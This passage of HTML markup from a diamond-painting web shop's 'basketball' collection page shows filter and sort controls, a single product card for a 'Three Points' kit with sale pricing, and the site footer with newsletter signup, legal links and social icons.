                                  <span aria-hidden="true">Diamond Painting Kit (1)</span>
                                  <span class="visually-hidden">Diamond Painting Kit (1 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/basketball" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--15726196785215__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Size</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--15726196785215__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Size
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.size-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.size"
                                    value="30x30cm / 12x12&quot;"
                                    id="Filter-filter.v.option.size-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">30x30cm / 12x12&quot; (1)</span>
                                  <span class="visually-hidden">30x30cm / 12x12&quot; (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.size-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.size"
                                    value="40x40cm / 16x16&quot;"
                                    id="Filter-filter.v.option.size-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">40x40cm / 16x16&quot; (1)</span>
                                  <span class="visually-hidden">40x40cm / 16x16&quot; (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.size-mobile-3"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.size"
                                    value="50x50cm / 20x20&quot; (Recommended)"
                                    id="Filter-filter.v.option.size-mobile-3"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">50x50cm / 20x20&quot; (Recommended) (1)</span>
                                  <span class="visually-hidden">50x50cm / 20x20&quot; (Recommended) (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.size-mobile-4"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.size"
                                    value="60x60cm / 24x24&quot;"
                                    id="Filter-filter.v.option.size-mobile-4"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">60x60cm / 24x24&quot; (1)</span>
                                  <span class="visually-hidden">60x60cm / 24x24&quot; (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.size-mobile-5"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.size"
                                    value="70x70cm / 28x28&quot;"
                                    id="Filter-filter.v.option.size-mobile-5"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">70x70cm / 28x28&quot; (1)</span>
                                  <span class="visually-hidden">70x70cm / 28x28&quot; (1 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/basketball" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/basketball" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/basketball" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">1 product
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>






      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--15726196785215__main-collection-product-grid"
              class="
                grid product-grid grid--1-col-tablet-down grid--stretch
                grid--2-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    


  <div 
data-limoniapps-discountninja-product-handle="three-points-premium-diamond-painting-kit"
data-limoniapps-discountninja-product-collections="all,basketball,basketball-and-swimming,premium-diamond-painting-kits-for-adults-and-kids,sports-1"
data-limoniapps-discountninja-product-collectionids="65588265023,167095599167,261879562303,30534926399,40342061119"
data-limoniapps-discountninja-product-available="true"
data-limoniapps-discountninja-product-price="3740"
data-limoniapps-discountninja-product-compareatprice="3825"
data-limoniapps-discountninja-product-pricevaries="true"
data-limoniapps-discountninja-product-pricemin="3740"
data-limoniapps-discountninja-product-tags="basketball,Diamond Painting Kits,sports"
class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//homecraftology.com/cdn/shop/files/three-points-premium-diamond-painting-kit-30x30cm-12x12-square-788.webp?v=1749678434&width=1066 1066w,//homecraftology.com/cdn/shop/files/three-points-premium-diamond-painting-kit-30x30cm-12x12-square-788.webp?v=1749678434 1000w
                "
                src="//homecraftology.com/cdn/shop/files/three-points-premium-diamond-painting-kit-30x30cm-12x12-square-788.webp?v=1749678434&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Three Points - Diamond Painting Kit - Home Craftology"
                class="motion-reduce"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//homecraftology.com/cdn/shop/files/three-points-premium-diamond-painting-kit-30x30cm-12x12-square-788.webp?v=1749678434&width=1066 1066w,//homecraftology.com/cdn/shop/files/three-points-premium-diamond-painting-kit-935.webp?v=1749678439 1000w
                  "
                  src="//homecraftology.com/cdn/shop/files/three-points-premium-diamond-painting-kit-935.webp?v=1749678439&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/three-points-premium-diamond-painting-kit"
                id="StandardCardNoMediaLink-template--15726196785215__main-collection-product-grid-4810449616959"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15726196785215__main-collection-product-grid-4810449616959 NoMediaStandardBadge-template--15726196785215__main-collection-product-grid-4810449616959"
              >
                Three Points - Premium Diamond Painting Kit
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15726196785215__main-collection-product-grid-4810449616959"
            
          >
            <a
              href="/products/three-points-premium-diamond-painting-kit"
              id="CardLink-template--15726196785215__main-collection-product-grid-4810449616959"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15726196785215__main-collection-product-grid-4810449616959 Badge-template--15726196785215__main-collection-product-grid-4810449616959"
            >
              Three Points - Premium Diamond Painting Kit
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>

            <span class="limoniapps-discountninja-productprice">
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=transcy-money>$37.40</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=transcy-money>$37.40</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=transcy-money>$38.25</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>
</span>
          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--15726196785215__main-collection-product-grid-4810449616959"
              class="badge badge--bottom-left color-accent-2"
            >
              2%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div><div id="shopify-section-template--15726196785215__main-collection-banner" class="shopify-section section">
<link href="//homecraftology.com/cdn/shop/t/104/assets/component-collection-hero.css?v=74886389680687229151727263389" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      
<div class="collection-hero__description rte center"></div></div></div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 8.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 6.0rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15726191968319__custom_liquid_iBd6FW" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15726191968319__custom_liquid_iBd6FW-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15726191968319__custom_liquid_iBd6FW-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15726191968319__custom_liquid_iBd6FW-padding">
    <div class="currencyholder" style="text-align: center;
    margin-left: auto;
    margin-right: auto;
    padding-top: 10px;
    z-index: 1;
    position: relative;"
><span>Select Currency</span>
<div class='buckscc-currency-box'></div>
</div>
  </div>
</div>


</section><div id="shopify-section-sections--15726191968319__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//homecraftology.com/cdn/shop/t/104/assets/component-card.css?v=145235174910005381151727263389" media="print" onload="this.media='all'">
<noscript><link href="//homecraftology.com/cdn/shop/t/104/assets/component-card.css?v=145235174910005381151727263389" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15726191968319__footer-padding {
    padding-top: 24px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15726191968319__footer-padding {
      padding-top: 32px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-sections--15726191968319__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--15726191968319__footer color-accent-1 gradient section-sections--15726191968319__footer-padding animate-section animate--hidden" data-animations='' data-type='fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 400px);"
                        >
                          <a href='https://homecraftology.com/'>
                            <img
                              srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=400, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=800 2x"
                              src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=760"
                              alt="White Background Home craftology Logo "
                              loading="lazy"
                              width="1851"
                              height="920"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--15726191968319__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--15726191968319__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">More Legal Stuff</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">About Us</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/about-us-v2"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/home-craftology-reviews-thousands-of-happy-customers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Reviews
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/what-is-a-diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              What is Diamond Painting
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/blogs/home-craftology-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://homecraftology.com/blogs/home-craftology-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/what-is-a-diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              What Is Diamond Painting?
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              More Craftology Stores
                            </a>
                          </li><li>
                            <a
                              href="/pages/home-craftology-reviews-thousands-of-happy-customers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 5;" 
              ><h2 class="footer-block__heading">Legal Stuff</h2><div class="footer-block__details-content rte">
                      <p>Home Craftology™ is a registered trade mark by Eversogood Web Service PTY LDT</p><p>ABN 16612832078</p><p>24 Forest Crt, Helensvale, QLD, Australia 4212</p>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 6;">
              
              
              <script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js"></script>
<script type="module">
  await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/homecraftology" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/homecraftologystore" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
